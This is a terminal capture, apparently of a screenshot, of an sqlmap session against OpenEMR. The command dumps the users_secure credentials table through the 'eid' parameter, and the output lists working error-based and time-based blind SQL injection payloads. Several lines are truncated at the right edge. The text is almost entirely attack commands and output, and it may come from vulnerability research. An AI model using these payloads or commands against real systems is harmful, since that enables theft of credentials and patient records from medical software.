 root@kali:~# sqlmap -r openemr.req --threads=10 -D openemr -T users_secure --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:51:31 /2020-10-10/
[15:51:31] [INFO] parsing HTTP request from 'openemr.req'
[15:51:31] [WARNING] it appears that you have provided tainted parameter values ('eid=1'') with most likely leftover c
ues so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[15:51:36] [INFO] resuming back-end DBMS 'mysql'
[15:51:36] [INFO] testing connection to the target URL
[15:51:36] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of t
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: eid=GTID_SUBSET(CONCAT(0x71626a7a71,(SELECT (ELT(6141=6141,1))),0x71626a6b71),6141)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: eid=(SELECT 9154 FROM (SELECT(SLEEP(5)))XaNh)
---